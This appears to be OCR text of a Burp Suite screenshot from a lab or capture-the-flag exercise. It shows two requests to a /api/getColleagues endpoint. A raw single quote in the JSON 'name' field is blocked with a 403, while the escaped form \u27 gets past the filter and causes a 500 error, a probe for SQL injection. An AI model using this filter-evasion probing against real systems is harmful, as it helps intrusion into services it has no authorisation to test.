 Request 1
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 14
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":"'"
14 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/html
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: ASP.NET
5 Date: Sun, 31 Mar 2024 10:42:14 GMT
6 Connection: close
7 Content-Length: 1233
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-st
10 <html xmlns="http://www.w3.org/1999/xhtml"
11 <head>
12 <meta http-equiv="Content-Type" conten
13 <title>
403 - Forbidden: Access is denied.
Request 2
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 17
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":"\u27"
14 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 10:40:11 GMT
10 Connection: close
11 Content-Length: 36
12
13 {
"Message":"An error has occurred."
}